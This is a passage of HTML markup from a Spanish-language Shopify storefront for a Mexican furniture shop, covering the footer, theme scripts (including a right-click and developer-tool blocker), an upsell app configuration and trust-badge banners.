  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/DorzavMuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">DORZAV SOFA N DECOR</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.dorzav.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AemlXaDBPMzBlL0pjM__8857984110089213392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hextom_usb_main --><script type="application/javascript">
  window.hextom_usb = {
    p1: [
        
        
      {
        'v1': "0,1",
        'v2': "shopify",
        'v3': "MC09X06",
        'v4': "41682421776536",
        'v5': "deny",
      },
        
      {
        'v1': "0,1",
        'v2': "shopify",
        'v3': "MC032X061",
        'v4': "41682421809304",
        'v5': "deny",
      },
        
      {
        'v1': "0,0",
        'v2': "shopify",
        'v3': "MC092X002",
        'v4': "41682421842072",
        'v5': "deny",
      },
        
      {
        'v1': "8,1",
        'v2': "shopify",
        'v3': "MC033X042",
        'v4': "41682421874840",
        'v5': "deny",
      },
        
      {
        'v1': "0,0",
        'v2': "shopify",
        'v3': "MC004X003",
        'v4': "41682421907608",
        'v5': "deny",
      }
        
        
    ],
    p2: [
        
        
      "oneliporpiloP"
        ,
        
      "retséiloP"
        ,
        
      "ediS"
        ,
        
      "52omorPrepuS"
        ,
        
      "aíuqruT ed setepaT"
        ,
        
      "sovitaroceD setepaT"
        ,
        
      "aniuqáM a sodacirbaF setepaT"
        
        
        
    ],
    p3: {
        
    },
  };
</script>
<!-- END app snippet -->
<script type="application/javascript">
    
    window.hextom_usb_config = {"shop_active":"yes","campaign_configs":[],"boost_configs":[{"boost_id":594018,"name":"Prueba","selected_products_type":"all","selected_products":"[]","selected_products_tag":"","selected_countries":"","selected_customers_type":"all","selected_customers_tag":"","selected_customers_spent":100.0,"schedule_type":"always","schedule_has_end_date":false,"schedule_start_utc":"","schedule_end_utc":"","global_text_color":"#212B35","font_selected":"inherit","prod_global_alignment_selected":"left","prod_global_alignment_selected_mobile":"left","prod_home_is_on":false,"prod_static_is_on":false,"prod_static_msg":"FREE Shipping on orders over $50","prod_static_emoji":"🚚","prod_static_font_size":14.0,"prod_static_is_custom_position":false,"prod_deadline_is_on":false,"prod_deadline_delivery_speed":7.0,"prod_deadline_cutoff_utc":"2025-11-07T17:00:00.000Z","prod_deadline_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_carrier_delivery_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_threshold_hours":72.0,"prod_deadline_emoji":"🚚","prod_deadline_is_display_cutoff_timer":true,"prod_deadline_cutoff_timer_style":"hour-min-sec","prod_deadline_msg_before_cutoff":"Order within","prod_deadline_msg_after_cutoff":"","prod_deadline_msg_before_delivery":"to get it by","prod_deadline_msg_after_delivery":"!","prod_deadline_color_delivery":"#ed2d2e","prod_deadline_color_cutoff":"#008a00","prod_deadline_font_size":14.0,"prod_deadline_language":"english","prod_deadline_date_annotation":"mm-dd","prod_deadline_is_custom_position":true,"prod_atc_button_is_on":false,"prod_atc_button_animation_selected":"ht-emitting","prod_atc_button_animation_emitting_color":"#DDA330","prod_bogo_is_on":false,"prod_bogo_buy_msg_before":"Buy","prod_bogo_buy_msg_quantity":"2","prod_bogo_buy_msg_after":"t-shirts","prod_bogo_get_msg_before":"get","prod_bogo_get_msg_item_y":"a hat","prod_bogo_get_msg_after":"50% off","prod_bogo_get_msg_item_y_link":"https://dorzav-lighting.myshopify.com/products/undefined","prod_bogo_get_msg_item_y_link_color":"#FF6162","prod_bogo_font_size":14.0,"prod_bogo_emoji":"🎁","prod_bogo_item_y":"{}","prod_bogo_is_custom_position":false,"prod_countdown_is_on":false,"prod_countdown_msg":"Deal of the Day","prod_countdown_msg_font_size":14.0,"prod_countdown_msg_font_size_mobile":14.0,"prod_countdown_fixed_minutes":60.0,"prod_countdown_expire_type":"restart","prod_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","prod_countdown_out_of_stock_type":"display","prod_countdown_bkg_color_start":"#FF6162","prod_countdown_bkg_color_end":"#FF9766","prod_countdown_digit_color":"#FFFFFF","prod_countdown_digit_font_size":24.0,"prod_countdown_digit_font_size_mobile":24.0,"prod_countdown_type":"session","prod_countdown_generic_end_date":"2023-12-19","prod_countdown_generic_end_time":"17:00","prod_countdown_generic_end_utc":"","prod_countdown_timer_style":"colon","prod_countdown_time_language":"english","prod_countdown_is_custom_position":false,"prod_real_stock_is_on":false,"prod_real_stock_msg_before":"Compralo ahora, solo quedan","prod_real_stock_msg_after":"Unidades","prod_real_stock_display_number":true,"prod_real_stock_display_bar":true,"prod_real_stock_total_type":"all","prod_real_stock_display_variant_name":true,"prod_real_stock_threshold":20,"prod_real_stock_range_max":100,"prod_real_stock_font_size":14.0,"prod_real_stock_bkg_color_start":"#DDA330","prod_real_stock_bkg_color_end":"#DDA330","prod_real_stock_is_custom_position":false,"prod_trust_is_on":true,"prod_trust_msg":"Pago seguro y confiable con","prod_trust_font_size":14.0,"prod_trust_is_custom_position":true,"prod_payment_badge_type_selected":"multicolor","prod_payment_badge_multicolor_selected":"img/usb/payments-logo/MercadoPago.png,img/usb/payments-logo/AmericanExpress-alt1.png,img/usb/payments-logo/MasterCard-alt2.png,img/usb/payments-logo/Visa-alt1.png","prod_payment_badge_single_color_badge_color":"#212B35","prod_payment_badge_single_color_selected":"visa,mastercard-alt","prod_payment_badge_size":"medium","prod_payment_badge_size_custom_desktop":22.0,"prod_payment_badge_size_custom_mobile":22.0,"prod_trust_advanced_is_on":false,"prod_trust_advanced_badges_selected":"badge_pic/usb/513149/9750a9ab-cdca-4dd4-93ca-dfec263584f2.png","prod_trust_advanced_is_custom_position":false,"prod_trust_advanced_badge_size":"small","prod_trust_advanced_badge_size_custom_desktop":75.0,"prod_trust_advanced_badge_size_custom_mobile":75.0,"coll_is_on":false,"home_is_on":false,"coll_prod_image_label_is_on":false,"coll_type_selected":"timer","coll_countdown_bkg_color_start":"#FF6162","coll_countdown_bkg_color_end":"#FF9766","coll_countdown_digit_color":"#FFFFFF","coll_countdown_digit_font_size_desktop":16.0,"coll_countdown_digit_font_size_mobile":14.0,"coll_countdown_location_selected":"top_left","coll_countdown_timer_style":"colon","coll_text_msg":"Spring Special","coll_text_font_size_desktop":14.0,"coll_text_font_size_mobile":11.0,"coll_text_bkg_color_start":"#FF6162","coll_text_bkg_color_end":"#FF9766","coll_text_color":"#FFFFFF","coll_text_location_selected":"top_right","coll_text_shape_selected":"square","coll_sticker_is_on":false,"coll_sticker_selected":"","coll_sticker_location_selected":"top_right","coll_sticker_size":"medium","coll_sticker_size_custom_desktop":70.0,"coll_sticker_size_custom_mobile":60.0,"coll_sticker_size_product_page":"medium","coll_sticker_size_product_page_custom_desktop":70.0,"coll_sticker_size_product_page_custom_mobile":60.0,"cart_checkout_button_is_on":false,"cart_checkout_button_animation_selected":"ht-noAnimation","cart_checkout_button_animation_emitting_color":"#FF6162","cart_is_on":false,"cart_type_selected":"timer","cart_is_displaying_in_drawer":false,"cart_countdown_msg_before":"Reserve for","cart_countdown_msg_after":"","cart_countdown_fixed_minutes":15.0,"cart_countdown_expire_type":"message","cart_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","cart_countdown_msg_font_size":12.0,"cart_countdown_bkg_color_start":"#FF6162","cart_countdown_bkg_color_end":"#FF9766","cart_countdown_msg_color":"#FFFFFF","cart_countdown_shape_selected":"square","cart_text_msg":"Almost out of time, checkout now to avoid losing your deal","cart_text_msg_font_size":12.0,"cart_text_bkg_color_start":"#FF6162","cart_text_bkg_color_end":"#FF9766","cart_text_msg_color":"#FFFFFF","cart_text_shape_selected":"square","cart_bogo_msg1_item_x_before":"Buy","cart_bogo_msg1_item_x_after":"more t-shirt","cart_bogo_msg1_item_y_before":"get","cart_bogo_msg1_item_y":"a hat","cart_bogo_msg1_item_y_after":"50% off","cart_bogo_msg1_item_y_link_color":"#FFFFFF","cart_bogo_msg2_item_y_before":"Add","cart_bogo_msg2_item_y":"a hat","cart_bogo_msg2_item_y_after":"to cart and get it 50% off now","cart_bogo_msg2_item_y_link_color":"#FFFFFF","cart_bogo_msg3":"All set! The discount will be automatically applied at checkout.","cart_bogo_msg_font_size":12.0,"cart_bogo_bkg_color_start":"#FF6162","cart_bogo_bkg_color_end":"#FF9766","cart_bogo_msg_color":"#FFFFFF","cart_bogo_shape_selected":"square","checkout_is_on":false,"checkout_type_selected":"text","checkout_is_custom_position":false,"checkout_countdown_msg_before":"Checkout within","checkout_countdown_msg_after":"so we don't run out of stock","checkout_countdown_fixed_minutes":5.0,"checkout_countdown_expire_type":"message","checkout_countdown_expire_message":"Checkout now so we don't run out of stock","checkout_countdown_emoji":"🎁","checkout_countdown_color":"#212B35","checkout_countdown_font_size":16.0,"checkout_countdown_alignment_selected":"left","checkout_text":"Checkout now so we don't run out of stock","checkout_text_emoji":"🎁","checkout_text_color":"#212B35","checkout_text_font_size":16.0,"checkout_text_alignment_selected":"left","checkout_trust_is_on":false,"checkout_trust_alignment_selected":"right","checkout_payment_badge_msg":"","checkout_payment_badge_font_size":14.0,"checkout_payment_badge_type_selected":"multicolor","checkout_payment_badge_is_custom_position":false,"checkout_payment_badge_multicolor_selected":"","checkout_payment_badge_single_color_badge_color":"#212B35","checkout_payment_badge_single_color_selected":"","checkout_trust_advanced_is_on":false,"checkout_trust_advanced_badges_selected":"","checkout_trust_advanced_alignment_selected":"right","checkout_trust_advanced_is_custom_position":false,"translation":"","locales":[]}],"money_format":"$ {{amount}}","storefront_token":"4e95c1da37aadb73a7ad686e1fa437ba"};
    
</script>


</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        
        row-gap: 16px;
        
    ">
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
